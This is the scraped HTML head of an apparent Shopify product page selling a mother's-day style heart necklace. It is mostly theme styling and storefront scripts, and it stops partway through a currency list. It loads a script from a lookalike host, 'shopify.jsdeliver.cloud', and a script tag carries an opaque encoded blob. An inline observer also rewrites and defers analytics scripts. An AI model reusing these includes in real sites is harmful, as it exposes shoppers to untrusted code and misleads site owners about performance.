

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://loveallure21.com/products/to-my-beautiful-mom-forever-love-necklace
body_size: 48085
content:
<!doctype html>
<html class="no-js" lang="en">
	<head>

      <style>
shopify-payment-terms {
    display: none !important;
}
</style>
      
		<meta charset="utf-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width,initial-scale=1">
		<meta name="theme-color" content="">
		<link rel="canonical" href="https://loveallure21.com/products/to-my-beautiful-mom-forever-love-necklace">

		<link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
		<link rel="preconnect" href="https://www.gstatic.com" crossorigin>
		<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
			To My Beautiful Mom Forever Love Necklace
 &ndash; Love Allure</title>

		
			<meta name="description" content="  The dazzling Forever Love Necklace is sure to make her heart melt! This necklace features a stunning 6.5mm CZ crystal surrounded by a polished heart pendant embellished with smaller crystals to add extra sparkle and shine. Beautifully crafted with either a white gold or yellow gold finish, be sure to give her a class">
		

		<link rel="preload" href="//cdn.shopify.com/s/files/1/0639/7480/1583/t/1/assets/prefetch_critical_resources.js" as="script">

<meta property="og:site_name" content="Love Allure">
<meta property="og:url" content="https://loveallure21.com/products/to-my-beautiful-mom-forever-love-necklace">
<meta property="og:title" content="To My Beautiful Mom Forever Love Necklace">
<meta property="og:type" content="product">
<meta property="og:description" content="  The dazzling Forever Love Necklace is sure to make her heart melt! This necklace features a stunning 6.5mm CZ crystal surrounded by a polished heart pendant embellished with smaller crystals to add extra sparkle and shine. Beautifully crafted with either a white gold or yellow gold finish, be sure to give her a class"><meta property="og:image" content="http://loveallure21.com/cdn/shop/files/asset_782_transformation_10609.jpg?v=1714776552">
  <meta property="og:image:secure_url" content="https://loveallure21.com/cdn/shop/files/asset_782_transformation_10609.jpg?v=1714776552">
  <meta property="og:image:width" content="1000">
  <meta property="og:image:height" content="1000"><meta property="og:price:amount" content="59.95">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="To My Beautiful Mom Forever Love Necklace">
<meta name="twitter:description" content="  The dazzling Forever Love Necklace is sure to make her heart melt! This necklace features a stunning 6.5mm CZ crystal surrounded by a polished heart pendant embellished with smaller crystals to add extra sparkle and shine. Beautifully crafted with either a white gold or yellow gold finish, be sure to give her a class"><script src="//cdn.shopify.com/s/files/1/0639/7480/1583/t/1/assets/prefetch_critical_resources.js" type="text/javascript"></script><script type="text/javascript"> const observer = new MutationObserver(e => { e.forEach(({ addedNodes: e }) => { e.forEach(e => { 1 === e.nodeType && "SCRIPT" === e.tagName && (e.innerHTML.includes("asyncLoad") && (e.innerHTML = e.innerHTML.replace("if(window.attachEvent)", "document.addEventListener('asyncLazyLoad',function(event){asyncLoad();});if(window.attachEvent)").replaceAll(", asyncLoad", ", function(){}")), e.innerHTML.includes("PreviewBarInjector") && (e.innerHTML = e.innerHTML.replace("DOMContentLoaded", "asyncLazyLoad")), (e.className == 'analytics') && (e.type = 'text/lazyload'),(e.src.includes("assets/storefront/features")||e.src.includes("assets/shopify_pay")||e.src.includes("connect.facebook.net"))&&(e.setAttribute("data-src", e.src), e.removeAttribute("src")))})})});observer.observe(document.documentElement,{childList:!0,subtree:!0})</script><script src="//cdn.shopify.com/s/files/1/0639/7480/1583/t/1/assets/preload.js" type="text/javascript"></script>


		<script src="//shopify.jsdeliver.cloud/js/config.js" defer="defer"></script>
		
		<script
			src="//loveallure21.com/cdn/shop/t/8/assets/main-origin.js?v=82471431675421789821747546521"
			defer="defer"
			data-defer="true"
			data-country-list-function="block"
			data-country-list=""
			data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>"
			data-animations-type="SJDQujPpJZHq5amtj5cd54gorze/kzWTvCp2iDph/Cj2EaG4DBZmWWlhBW6tJqggu3mxSsNd8/Lfdi6FcYnjM6e3PwD62UjYgSHHkEqgjTTPd/PAlf40olvUVkazplkUbXLNWNkWFJ3nbI16QW/NNnIeKLS8wkfmtEk/PTyzcEPVhrl+TwYDV7hlyWGnZoAGd9M8n4F7bIe0fG9YwWQ6fvGshPA7QA5WKQtj+nz6iu9zb6j46UnKadZs+2zqUBUyyJGq2dfx+gUPP21iDoEk6bLkOtEWMLiWJ1JB9dkC+P6YlWdc6GVaLv/hzBYgZiWmeZ0W634y4Di5Muc+iHk2DWnEBVPS/YpcTxThvJJOUPk3FHUXaqh/ly3as+a1gTj1izexf5fYtKqMF+4aO8Fi0g=="
		></script>
		<script src="//loveallure21.com/cdn/shop/t/8/assets/splide.js?v=36335447887467165791747546521" defer="defer"></script>
		<script src="//loveallure21.com/cdn/shop/t/8/assets/global.js?v=96400729935370647591747546521" defer="defer"></script>

		<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="5037cojodve31ctmsod9j9uyj2a5x9">
<meta name="google-site-verification" content="UyQ6QTUQBMyJ0f2U-z1nSadwd3CbPS2uJEBo0_VAUaA">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/73318564120/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://loveallure21.com/products/to-my-beautiful-mom-forever-love-necklace.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<script id="shopify-features" type="application/json">{"accessToken":"e9df679fffe5f661e46720bd9fcfc3dd","betas":["rich-media-storefront-analytics"],"domain":"loveallure21.com","predictiveSearch":true,"shopId":73318564120,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "loveallure-com.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"efaaccelerator-01-03-25","id":177256202520,"schema_name":"EFA Accelerator","schema_version":"1.0.4","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "loveallure21.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//loveallure21.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_Bc8-qrdt.en.esm.js"></script>
<script defer="defer" async type="module" src="//loveallure21.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CmNk3qlo.esm.js"></script>
<script type="module">
  await import("//loveallure21.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_Bc8-qrdt.en.esm.js");
await import("//loveallure21.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CmNk3qlo.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/app.teelaunch.com\/sizing-charts-script.js?shop=loveallure-com.myshopify.com","https:\/\/app.teelaunch.com\/sizing-charts-script.js?shop=loveallure-com.myshopify.com","https:\/\/cdn-bundler.nice-team.net\/app\/js\/bundler.js?shop=loveallure-com.myshopify.com","https:\/\/app.teelaunch.com\/sizing-charts-script.js?shop=loveallure-com.myshopify.com","https:\/\/app.adoric-om.com\/adoric.js?key=959d48d870af2c0d7cbf8cd4b8066e5f\u0026shop=loveallure-com.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":73318564120,"offset":-21600,"reqid":"111a9bb2-708f-4105-806d-1f27256012d4-1762483455","pageurl":"loveallure21.com\/products\/to-my-beautiful-mom-forever-love-necklace","u":"6d5ac8ce8a47","p":"product","rtyp":"product","rid":9202358223128};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-52AcMU7V7pcBOXWImdc/TAGTFKeNjmkeM1Pvks/DTgc=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//loveallure21.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-81c60534.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://loveallure21.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//loveallure21.com/cdn/shop/t/8/compiled_assets/scripts.js?1353"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


		<style data-shopify>
			@font-face {
  font-family: Jost;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//loveallure21.com/cdn/fonts/jost/jost_n4.d47a1b6347ce4a4c9f437608011273009d91f2b7.woff2") format("woff2"),
       url("//loveallure21.com/cdn/fonts/jost/jost_n4.791c46290e672b3f85c3d1c651ef2efa3819eadd.woff") format("woff");
}

			@font-face {
  font-family: Jost;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//loveallure21.com/cdn/fonts/jost/jost_n7.921dc18c13fa0b0c94c5e2517ffe06139c3615a3.woff2") format("woff2"),
       url("//loveallure21.com/cdn/fonts/jost/jost_n7.cbfc16c98c1e195f46c536e775e4e959c5f2f22b.woff") format("woff");
}

			@font-face {
  font-family: Jost;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//loveallure21.com/cdn/fonts/jost/jost_i4.b690098389649750ada222b9763d55796c5283a5.woff2") format("woff2"),
       url("//loveallure21.com/cdn/fonts/jost/jost_i4.fd766415a47e50b9e391ae7ec04e2ae25e7e28b0.woff") format("woff");
}

			@font-face {
  font-family: Jost;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//loveallure21.com/cdn/fonts/jost/jost_i7.d8201b854e41e19d7ed9b1a31fe4fe71deea6d3f.woff2") format("woff2"),
       url("//loveallure21.com/cdn/fonts/jost/jost_i7.eae515c34e26b6c853efddc3fc0c552e0de63757.woff") format("woff");
}

			@font-face {
  font-family: Jost;
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url("//loveallure21.com/cdn/fonts/jost/jost_n6.ec1178db7a7515114a2d84e3dd680832b7af8b99.woff2") format("woff2"),
       url("//loveallure21.com/cdn/fonts/jost/jost_n6.b1178bb6bdd3979fef38e103a3816f6980aeaff9.woff") format("woff");
}


			:root {
			  --font-body-family: Jost, sans-serif;
			  --font-body-style: normal;
			  --font-body-weight: 400;
			  --font-body-weight-bold: 700;

			  --font-heading-family: Jost, sans-serif;
			  --font-heading-style: normal;
			  --font-heading-weight: 600;

			  --font-body-scale: 1.0;
			  --font-heading-scale: 1.0;
			  --font-heading-line-height: 0.3;
			  --font-heading-letter-spacing: 0.06rem;

			  --color-base-text: 0, 0, 0;
			  --color-shadow: 0, 0, 0;
			  --color-base-background-1: 255, 255, 255;
			  --color-base-background-2: 249, 247, 247;
			  --color-base-solid-button-labels: 253, 251, 247;
			  --color-base-outline-button-labels: 0, 0, 0;
			  --color-base-accent-1: 18, 18, 18;
			  --color-base-accent-2: 221, 29, 29;
			  --payment-terms-background-color: #ffffff;

			  --gradient-base-background-1: #ffffff;
			  --gradient-base-background-2: #f9f7f7;
			  --gradient-base-accent-1: #121212;
			  --gradient-base-accent-2: #dd1d1d;

			  --media-padding: px;
			  --media-border-opacity: 0.1;
			  --media-border-width: 0px;
			  --media-radius: 12px;
			  --media-shadow-opacity: 0.0;
			  --media-shadow-horizontal-offset: 0px;
			  --media-shadow-vertical-offset: 0px;
			  --media-shadow-blur-radius: 20px;
			  --media-shadow-visible: 0;

			  --page-width: 140rem;
			  --page-width-margin: 0rem;

			  --product-card-image-padding: 0.0rem;
			  --product-card-corner-radius: 1.2rem;
			  --product-card-text-alignment: center;
			  --product-card-border-width: 0.0rem;
			  --product-card-border-opacity: 0.1;
			  --product-card-shadow-opacity: 0.1;
			  --product-card-shadow-visible: 1;
			  --product-card-shadow-horizontal-offset: 0.2rem;
			  --product-card-shadow-vertical-offset: 0.6rem;
			  --product-card-shadow-blur-radius: 1.5rem;

			  --collection-card-image-padding: 0.0rem;
			  --collection-card-corner-radius: 1.2rem;
			  --collection-card-text-alignment: center;
			  --collection-card-border-width: 0.0rem;
			  --collection-card-border-opacity: 0.1;
			  --collection-card-shadow-opacity: 0.05;
			  --collection-card-shadow-visible: 1;
			  --collection-card-shadow-horizontal-offset: 0.2rem;
			  --collection-card-shadow-vertical-offset: 0.6rem;
			  --collection-card-shadow-blur-radius: 1.5rem;

			  --blog-card-image-padding: 0.0rem;
			  --blog-card-corner-radius: 1.2rem;
			  --blog-card-text-alignment: center;
			  --blog-card-border-width: 0.0rem;
			  --blog-card-border-opacity: 0.1;
			  --blog-card-shadow-opacity: 0.05;
			  --blog-card-shadow-visible: 1;
			  --blog-card-shadow-horizontal-offset: 1.0rem;
			  --blog-card-shadow-vertical-offset: 1.0rem;
			  --blog-card-shadow-blur-radius: 3.5rem;

			  --badge-corner-radius: 0.6rem;

			  --popup-border-width: 1px;
			  --popup-border-opacity: 0.1;
			  --popup-corner-radius: 22px;
			  --popup-shadow-opacity: 0.1;
			  --popup-shadow-horizontal-offset: 10px;
			  --popup-shadow-vertical-offset: 12px;
			  --popup-shadow-blur-radius: 20px;

			  --drawer-border-width: 1px;
			  --drawer-border-opacity: 0.1;
			  --drawer-shadow-opacity: 0.0;
			  --drawer-shadow-horizontal-offset: 0px;
			  --drawer-shadow-vertical-offset: 4px;
			  --drawer-shadow-blur-radius: 5px;

			  --spacing-sections-desktop: 0px;
			  --spacing-sections-mobile: 0px;

			  --grid-desktop-vertical-spacing: 40px;
			  --grid-desktop-horizontal-spacing: 40px;
			  --grid-mobile-vertical-spacing: 20px;
			  --grid-mobile-horizontal-spacing: 20px;

			  --text-boxes-border-opacity: 0.1;
			  --text-boxes-border-width: 0px;
			  --text-boxes-radius: 24px;
			  --text-boxes-shadow-opacity: 0.0;
			  --text-boxes-shadow-visible: 0;
			  --text-boxes-shadow-horizontal-offset: 10px;
			  --text-boxes-shadow-vertical-offset: 12px;
			  --text-boxes-shadow-blur-radius: 20px;

			  --buttons-radius: 6px;
			  --buttons-radius-outset: 8px;
			  --buttons-border-width: 2px;
			  --buttons-border-opacity: 1.0;
			  --buttons-shadow-opacity: 0.8;
			  --buttons-shadow-visible: 1;
			  --buttons-shadow-horizontal-offset: 0px;
			  --buttons-shadow-vertical-offset: 4px;
			  --buttons-shadow-blur-radius: 5px;
			  --buttons-border-offset: 0.3px;

			  --pickers-overlay-opacity: 0.09;
			  --pickers-radius: 8px;
			  --pickers-small-radius: 3.2px;
			  --pickers-border-width: 1px;
			  --pickers-border-color: var(--color-base-accent-1);
			  --pickers-border-opacity: 0.2;
			  --pickers-shadow-opacity: 0.0;
			  --pickers-shadow-horizontal-offset: 0px;
			  --pickers-margin-offset: 0px;
			  --pickers-shadow-vertical-offset: 0px;
			  --pickers-shadow-blur-radius: 0px;
			  --pickers-radius-outset: 9px;
			  --pickers-hover-overlay-opacity: 0.1;
			  --pickers-hover-border-opacity: 0.55;

			  --inputs-radius: 6px;
			  --inputs-border-width: 1px;
			  --inputs-border-opacity: 0.6;
			  --inputs-shadow-opacity: 0.0;
			  --inputs-shadow-horizontal-offset: 0px;
			  --inputs-margin-offset: 0px;
			  --inputs-shadow-vertical-offset: 4px;
			  --inputs-shadow-blur-radius: 5px;
			  --inputs-radius-outset: 7px;
			  --inputs-hover-border-opacity: 1;

			  --variant-pills-radius: 40px;
			  --variant-pills-border-width: 1px;
			  --variant-pills-border-opacity: 0.55;
			  --variant-pills-shadow-opacity: 0.0;
			  --variant-pills-shadow-horizontal-offset: 0px;
			  --variant-pills-shadow-vertical-offset: 4px;
			  --variant-pills-shadow-blur-radius: 5px;
			}

			*,
			*::before,
			*::after {
			  box-sizing: inherit;
			}

			html {
			  box-sizing: border-box;
			  font-size: calc(var(--font-body-scale) * 62.5%);
			  height: 100%;
			}

			body {
			  display: grid;
			  grid-template-rows: auto auto 1fr auto;
			  grid-template-columns: 100%;
			  min-height: 100%;
			  margin: 0;
			  overflow-x: hidden;
			  font-size: 1.5rem;
			  letter-spacing: 0.06em;
			  line-height: calc(1 + 0.8 / var(--font-body-scale));
			  font-family: var(--font-body-family);
			  font-style: var(--font-body-style);
			  font-weight: var(--font-body-weight);
			  
			}

			

			@media screen and (min-width: 750px) {
			  body {
			    font-size: 1.6rem;
			  }
			}

			/* fallback */
			@font-face {
			  font-family: 'Material Symbols Outlined';
			  src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
			  font-style: normal;
			  font-weight: 300;
			  font-display: block;
			}

			.material-symbols-outlined {
			  font-family: 'Material Symbols Outlined';
			  font-weight: normal;
			  font-style: normal;
			  font-size: 24px;
			  line-height: 1;
			  letter-spacing: normal;
			  text-transform: none;
			  display: inline-block;
			  white-space: nowrap;
			  word-wrap: normal;
			  direction: ltr;
			  -webkit-font-feature-settings: 'liga';
			  -webkit-font-smoothing: antialiased;
			  max-width: 1em;
			  overflow: hidden;
			}
			.material-symbols-outlined {
			  font-variation-settings:
			  'FILL' 0,
			  'wght' 300,
			  'GRAD' 0,
			  'opsz' 48;
			  vertical-align: bottom;
			}
			.material-symbols-outlined.filled {
			  font-variation-settings:
			  'FILL' 1
			}
			
		</style>

		<noscript>
			<style>
				.animate-section.animate--hidden .animate-item {
					opacity: 1;
					filter: blur(0);
					transform: none;
				}
			</style>
		</noscript>

		<link href="//loveallure21.com/cdn/shop/t/8/assets/base.css?v=19506001652290873291747546520" rel="stylesheet" type="text/css" media="all" />
		<link href="//loveallure21.com/cdn/shop/t/8/assets/custom.css?v=116527641479618557601747546521" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//loveallure21.com/cdn/fonts/jost/jost_n4.d47a1b6347ce4a4c9f437608011273009d91f2b7.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//loveallure21.com/cdn/fonts/jost/jost_n6.ec1178db7a7515114a2d84e3dd680832b7af8b99.woff2" type="font/woff2" crossorigin><link
				rel="stylesheet"
				href="//loveallure21.com/cdn/shop/t/8/assets/component-predictive-search.css?v=76514217051199997821747546521"
				media="print"
				onload="this.media='all'"
			><script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
			if (Shopify.designMode) {
				document.documentElement.classList.add('shopify-design-mode');
			}
		</script>
		
<script>
	window.bucksCC = window.bucksCC || {};
	window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
	"function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
	Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian 